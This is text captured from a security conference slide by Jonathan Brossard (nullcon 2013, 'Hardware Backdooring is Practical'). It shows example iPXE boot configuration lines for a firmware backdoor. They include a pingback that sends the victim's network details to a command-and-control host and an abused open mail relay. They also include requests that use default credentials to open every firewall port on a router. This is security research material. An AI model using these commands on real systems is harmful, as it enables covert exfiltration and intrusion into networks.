 Associate Sponsors
2nd March 2013
Goa
n|u CON
www.nullcon.net
n|uCON
HARDWARE BACKDOORING
IS PRACTICAL
by
Jonathan Brossard
www.nullcon.net
Exemple iPXE configuration files :
fun with webapps...
# evil pingback to C & C internet blog with HTTP auth...
kernel http://admin:p4ssw0rd@2012.hackitoergosum.org/xmlrpc.php?ip=$
{net0/ip}&mac=${net0/mac}&netmask=${net0/netmask}&gateway=$
{net0/gateway}&dns=${net0/dns}&domain=${net0/domain} ||
# Send an email using open relay web application
kernel http://vulnerablehost.com/vulnservice.asp?mail-from=Rakshasa&mail-
toaddress=endrazine%40gmail.com&mail-subject=BIOS%20Owned ||
# Rooter pharming : modify firewall settings
kernel http://admin:password@2012.hackitoergosum.org/cgi-bin/firewall?
action=enable&port=all ||
kernel http://root:root@2012.hackitoergosum.org/cgi-bin/firewall?enableport=all ||